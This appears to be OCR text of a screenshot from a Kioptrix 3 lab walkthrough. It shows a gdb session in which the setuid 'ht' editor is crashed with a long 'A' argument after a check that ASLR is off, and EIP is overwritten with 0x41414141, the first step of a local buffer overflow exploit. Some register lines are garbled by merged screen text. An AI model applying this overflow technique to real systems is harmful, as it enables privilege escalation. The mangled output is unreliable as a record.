 (gdb) quit
loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ cat /proc/sys/kernel/randomize_va_space
0
loneferret@Kioptrix3:~$ gdb -q /usr/local/bin/ht
(gdb)
(gdb) run `python -c 'print "\x41"*4400'`
Starting program: /usr/local/bin/ht `python -c 'print "\x41"*4400'`
File Edit Windows Help
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()07:26:02 on Apr 16 2011
(gdb) info register
eax 0x0astian0Biallas <sb@biallas.net>
ecx 0xbfff9f60/ht -1073766560
edx 0xbfffc3f4t/.htcf-1073757196
ebx 0x41414141/lonefe1094795585AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
esp 0xbfffe670 0xbfffe670
ebp 0x2 0x2
esi 0x41414141 1094795585
edi 0x41414141 1094795585
eip 0x41414141 0x41414141
eflags 0x10286 [ PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)